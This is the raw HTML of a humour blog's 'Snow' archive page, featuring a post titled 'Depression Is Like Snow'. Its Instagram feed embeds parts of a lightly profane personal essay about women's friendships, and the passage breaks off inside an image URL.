<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li id="menu-item-3870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories <span class="fa fa-angle-down wpex-dropdown-arrow-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-3864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li id="menu-item-3865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li id="menu-item-3863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li id="menu-item-3866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li id="menu-item-3869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li id="menu-item-7872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li id="menu-item-3848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div>
			</div><!-- .wpex-container -->

	</nav><!-- .wpex-site-nav -->


</div><!-- .wpex-site-header-wrap -->		
		<div class="wpex-site-content wpex-container wpex-clr">
	
<header class="wpex-archive-header wpex-clr">

	<h1 class="wpex-archive-title">

		
			Snow
		
	</h1>

	
</header><!-- .wpex-archive-header -->
	
		
	
		<div class="wpex-featured-entry wpex-clr">

			
			<a href="https://sangriasisters.ca/depression-like-snow/" title="Depression Is Like Snow" class="wpex-featured-entry-link wpex-clr">

				<img width="640" height="640" src="https://sangriasisters.ca/wp-content/uploads/2019/05/snow.jpg" class="attachment-wpex_entry_featured size-wpex_entry_featured wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sangriasisters.ca/wp-content/uploads/2019/05/snow.jpg 640w, https://sangriasisters.ca/wp-content/uploads/2019/05/snow-150x150.jpg 150w, https://sangriasisters.ca/wp-content/uploads/2019/05/snow-300x300.jpg 300w, https://sangriasisters.ca/wp-content/uploads/2019/05/snow-500x500.jpg 500w, https://sangriasisters.ca/wp-content/uploads/2019/05/snow-600x600.jpg 600w, https://sangriasisters.ca/wp-content/uploads/2019/05/snow-100x100.jpg 100w" sizes="(max-width: 640px) 100vw, 640px" />
				<header class="wpex-featured-entry-header wpex-clr">
					<h2 class="wpex-featured-entry-title">
												Depression Is Like Snow					</h2>
					<div class="wpex-featured-entry-meta">
						<span>Sangria Sisters</span>
						<span class="wpex-spacer">&middot;</span>
						<span>6 years ago</span>
												<span class="wpex-spacer">&middot;</span>
						<span>4 Comments</span>
																	</div>
				</header>

			</a>

		</div><!-- .wpex-featured-entry -->

	

	
	<div class="wpex-content-area wpex-clr">

		
		<main class="wpex-site-main wpex-clr">

			
				<div class="wpex-entries wpex-row wpex-clr">   

					
				</div><!-- .wpex-entries -->

				
			
		</main><!-- .wpex-main -->

		
	</div><!-- .wpex-content-area -->


		<aside class="wpex-sidebar wpex-clr">

			<div class="wpex-widget-area">

				<div class="wpex-sidebar-widget widget_block wpex-clr">
<h2 class="wp-block-heading has-text-align-center">ABOUT US</h2>
</div><div class="wpex-sidebar-widget widget_block widget_media_image wpex-clr"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="http://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg"><img decoding="async" width="471" height="800" data-src="http://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg" alt="" class="wp-image-10257 lazyload" style="--smush-placeholder-width: 471px; --smush-placeholder-aspect-ratio: 471/800;width:279px;height:auto" data-srcset="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg 471w, https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x-177x300.jpg 177w" data-sizes="(max-width: 471px) 100vw, 471px" src="[data-uri]" /></a></figure></div></div><div class="wpex-sidebar-widget widget_block widget_text wpex-clr">
<p class="has-text-align-center">Val &amp; Lori | relatable humour blog | life isn't always rosé behind the white picket fence | champions for women, community, kindness | unfiltered | grape therapists | mimosa mates | bellini buds | can I get an amen sister!</p>
</div><div class="wpex-sidebar-widget widget_mc4wp_form_widget wpex-clr"><h4 class="widget-title">Enjoy a chuckle? Join the sisterhood now!</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-7847" method="post" data-id="7847" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
    <label>First Name</label>
    <input type="text" name="FNAME">
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME">
</p>
<p>
	<label>Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1763848227" /><input type="hidden" name="_mc4wp_form_id" value="7847" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div><div class="wpex-sidebar-widget widget_search wpex-clr">
<form method="get" class="wpex-site-searchform" action="https://sangriasisters.ca/">
	<input type="search" class="field" name="s" value="Search&hellip;" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
	<button type="submit"><span class="fa fa-search"></span></button>
</form></div><div class="wpex-sidebar-widget widget_text wpex-clr"><h4 class="widget-title">Instagram</h4>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="" data-locatornonce="b3d62873e9" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/sangriasistersblog/" title="@sangriasistersblog">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-sea5-1.xx.fbcdn.net/v/t51.2885-15/290076593_127234046450454_3032844979528947269_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=s2VllVPs_VkQ7kNvwHAZngX&amp;_nc_oc=AdmWO2BUU9nrZ3gSg5LC7SBBxf7tbZsw_snEYwWlPiKiIZfbdbtkBI45TEbQbccEPWg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfiIX8bApiBg2JWnEnAVc4kiAmV080RwgXMj27vyBxZ4Rg&amp;oe=6927C9FC">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img decoding="async"  data-src="https://sangriasisters.ca/wp-content/uploads/sb-instagram-feed-images/sangriasistersblog.webp" alt="" width="50" height="50" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>sangriasistersblog</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18086234452987817" data-date="1763148323">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRDGyFoknGb/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/581696411_18534567124017575_6992428266542966720_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=YW9R_rcTkXYQ7kNvwHPwNSt&#038;_nc_oc=AdnYKToqx0q6pnypMsXKQMs2fBP555bRSvdnYQbMwlJHhuccBeTb0wb0rnzTCFwB2EU&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&#038;oh=00_AfjbUH0PTybA3EcqSENUIDtlgD8_JrQr2ZFtaQySBuz-7Q&#038;oe=6927F2DB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/581696411_18534567124017575_6992428266542966720_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=YW9R_rcTkXYQ7kNvwHPwNSt&amp;_nc_oc=AdnYKToqx0q6pnypMsXKQMs2fBP555bRSvdnYQbMwlJHhuccBeTb0wb0rnzTCFwB2EU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_AfjbUH0PTybA3EcqSENUIDtlgD8_JrQr2ZFtaQySBuz-7Q&amp;oe=6927F2DB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/581696411_18534567124017575_6992428266542966720_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=YW9R_rcTkXYQ7kNvwHPwNSt&amp;_nc_oc=AdnYKToqx0q6pnypMsXKQMs2fBP555bRSvdnYQbMwlJHhuccBeTb0wb0rnzTCFwB2EU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_AfjbUH0PTybA3EcqSENUIDtlgD8_JrQr2ZFtaQySBuz-7Q&amp;oe=6927F2DB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/581696411_18534567124017575_6992428266542966720_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=YW9R_rcTkXYQ7kNvwHPwNSt&amp;_nc_oc=AdnYKToqx0q6pnypMsXKQMs2fBP555bRSvdnYQbMwlJHhuccBeTb0wb0rnzTCFwB2EU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_AfjbUH0PTybA3EcqSENUIDtlgD8_JrQr2ZFtaQySBuz-7Q&amp;oe=6927F2DB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/581696411_18534567124017575_6992428266542966720_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=YW9R_rcTkXYQ7kNvwHPwNSt&amp;_nc_oc=AdnYKToqx0q6pnypMsXKQMs2fBP555bRSvdnYQbMwlJHhuccBeTb0wb0rnzTCFwB2EU&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_AfjbUH0PTybA3EcqSENUIDtlgD8_JrQr2ZFtaQySBuz-7Q&amp;oe=6927F2DB&quot;}">
			<span class="sbi-screenreader">SISTERS FROM MULTIPLE MISTERS 💖 (Part III of III)
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="SISTERS FROM MULTIPLE MISTERS 💖 (Part III of III)

Girlfriends orbit your atmosphere like stars in the solar system. Some love you to the moon and back, some morph into icy black holes, others need to get outer your space. The beauty of aging is you finally have time to cultivate your friend field. Throughout the years, we’ve weeded out wackos, deadheaded drama queens, and composted crazies. After culling the herd, the only mares left in our stable are thoroughbreds.

We currently find ourselves in the deepest relationships of our lives. These are the long-haul girls, our soul sisters, a living breathing diary. Classified secrets are divulged in an airtight cone of silence. Contrary to men who are hardwired to solve problems with duct tape, Febreeze, and WD-40, women listen with empathy, and snacks.

When Lori’s husband passed away, our smorgasbord of sisters mobilized immediately. Within hours, the sisterhood enveloped us in a cocoon of support, nourishing our bellies and souls. A week after Scott’s passing, eight women gathered around a square table with fabulous fascinators perched on our heads, giggling uncontrollably at the absurdity of the moment. After two years of hospitals, hope, and heartache, this was exactly what the doctor ordered.

We collect women, but not in a windowless white van kind of way. Meaningful connections are our jam. We lift ‘em up, dust ’em off and make ‘em laugh when life isn’t funny. Cheers to all the dames, dolls, fillies, broads, floozies, homegirls, divas, hockey hoes, milfs, yummy mommies, yogis, and badasses who have graced our lives.

We’re playing the odds that most of our husbands won’t make the 4th quarter. Our end game is to live in a “home” with our Sisters. Separate yards but on the same field. All are welcome in the locker room, but you must play cards and swear like a motherfucker. We’ll be serving wine from a bag…IV style. Lori will be mindlessly pushing Val’s wheelchair while the queen bee shouts out directions. Cut to Barbie and Skipper rolling off into the sunset!

Originally published in the HER VOICE “Sisterhood” Anthology" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18165571114347348" data-date="1763148057">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRDGRpiElvy/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/581017613_18534566701017575_8413354793696493076_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=OJAhZzXm66MQ7kNvwG7P5e3&#038;_nc_oc=AdnMjPErqKIMWCC-uB8FFpJftBLxTvGJJOHHjurbne1Maa7OQeGwpK5yU5z4YZh30Vw&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&#038;oh=00_AfhNJL234SL4obP8U_B_K_OcK-uSHgZcV1SQcql7rIRvQQ&#038;oe=6927DBED"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/581017613_18534566701017575_8413354793696493076_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=OJAhZzXm66MQ7kNvwG7P5e3&amp;_nc_oc=AdnMjPErqKIMWCC-uB8FFpJftBLxTvGJJOHHjurbne1Maa7OQeGwpK5yU5z4YZh30Vw&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_AfhNJL234SL4obP8U_B_K_OcK-uSHgZcV1SQcql7rIRvQQ&amp;oe=6927DBED&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/581017613_18534566701017575_8413354793696493076_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=OJAhZzXm66MQ7kNvwG7P5e3&amp;_nc_oc=AdnMjPErqKIMWCC-uB8FFpJftBLxTvGJJOHHjurbne1Maa7OQeGwpK5yU5z4YZh30Vw&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_AfhNJL234SL4obP8U_B_K_OcK-uSHgZcV1SQcql7rIRvQQ&amp;oe=6927DBED&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/581017613_18534566701017575_8413354793696493076_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=OJAhZzXm66MQ7kNvwG7P5e3&amp;_nc_oc=AdnMjPErqKIMWCC-uB8FFpJftBLxTvGJJOHHjurbne1Maa7OQeGwpK5yU5z4YZh30Vw&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_AfhNJL234SL4obP8U_B_K_OcK-uSHgZcV1SQcql7rIRvQQ&amp;oe=6927DBED&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/581017613_18534566701017575_8413354793696493076_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=OJAhZzXm66MQ7kNvwG7P5e3&amp;_nc_oc=AdnMjPErqKIMWCC-uB8FFpJftBLxTvGJJOHHjurbne1Maa7OQeGwpK5yU5z4YZh30Vw&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_AfhNJL234SL4obP8U_B_K_OcK-uSHgZcV1SQcql7rIRvQQ&amp;oe=6927DBED&quot;}">
			<span class="sbi-screenreader">SISTERS FROM MULTIPLE MISTERS 💖 (Part II of III)

</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="SISTERS FROM MULTIPLE MISTERS 💖 (Part II of III)

Motherhood instilled its own set of challenges. The sisterhood took a backseat to sleep deprivation, spit up blankets, and baby shit under our nails. With part-time jobs and full-time toddlers, we were all in the same boat, but our life preservers had drifted to separate suburbs.

With a lot of new house and no old money, we found our people on playdates, school councils, and community sports. Many were here for a good time, not a long time, but a seasonal squad beats the hell out of isolation. These benchwarmers made field trips bearable, and were always game to play. Wine prevailed over Gatorade in the grownup cooler.

The moment your oldest can keep your youngest alive for a few hours, your interests boomerang back to you. Yoga and fitness classes became the new Electric Avenue. By this chapter, we’d solidified our Samantha, Charlotte, Miranda and Carrie’s. Dressed in our fancy denim, cosmo’s in hand, we’d justify impulse buys and bemoan our husbands…Sex and the City style.

Unlike Mom’s era of silent talkers, our generation of cosmetically enhanced loose lips commiserate over the indignity of periods, childbirth, aging, aches, the pause, and shitting yourself (you’ve probably done this once by now). A good belly laugh and a soft pelvic floor allow you to christen your friends by peeing on or around them. When it comes to rolls, moles, and holes, there’s no level of disgust that can’t be discussed.

An early infatuation with Betty and Veronica comics introduced us to the power and complexity of girlfriends. Despite their differences, these BFF’s were ‘drawn’ together. If girlfriends are a measure of hard currency, then call me Richie Rich. You’d find our comic book characters popping corks with Ms. Grundy, Big Ethel, and the gals at the Riverdale Pub. The speech bubbles would be filled with happy faces, hearts, and #$%&amp;*!!

➡️ Continued on next post (Part III of III)

🔸Originally published in the HER VOICE “Sisterhood” Anthology

#sisterhood #girlfriends #sistersquad #sistersbychoice #soulsisters #sisterfromanothermister #besties #gf #lovestory #sisterfriends" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18098187592694228" data-date="1763147992">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRDGJtxktCQ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/582439927_18534566488017575_6788682053872064269_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=mXEMQg8K3cYQ7kNvwHEvoHi&#038;_nc_oc=AdmKcK1GWETtXbVW4Wn-0bi823we9CnO88_n78gwW3cpa2MPg5D2oHCWTg2bId_eTmk&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&#038;oh=00_Afi3gHxYfWRCfmdWEG5xdzkBfjOkrocbXHUurarlxXzkaw&#038;oe=6927EF73"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/582439927_18534566488017575_6788682053872064269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mXEMQg8K3cYQ7kNvwHEvoHi&amp;_nc_oc=AdmKcK1GWETtXbVW4Wn-0bi823we9CnO88_n78gwW3cpa2MPg5D2oHCWTg2bId_eTmk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_Afi3gHxYfWRCfmdWEG5xdzkBfjOkrocbXHUurarlxXzkaw&amp;oe=6927EF73&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/582439927_18534566488017575_6788682053872064269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mXEMQg8K3cYQ7kNvwHEvoHi&amp;_nc_oc=AdmKcK1GWETtXbVW4Wn-0bi823we9CnO88_n78gwW3cpa2MPg5D2oHCWTg2bId_eTmk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_Afi3gHxYfWRCfmdWEG5xdzkBfjOkrocbXHUurarlxXzkaw&amp;oe=6927EF73&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/582439927_18534566488017575_6788682053872064269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mXEMQg8K3cYQ7kNvwHEvoHi&amp;_nc_oc=AdmKcK1GWETtXbVW4Wn-0bi823we9CnO88_n78gwW3cpa2MPg5D2oHCWTg2bId_eTmk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=0C63cblVWUmjb_ZnMRnhJQ&amp;oh=00_Afi3gHxYfWRCfmdWEG5xdzkBfjOkrocbXHUurarlxXzkaw&amp;oe=6927EF73&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5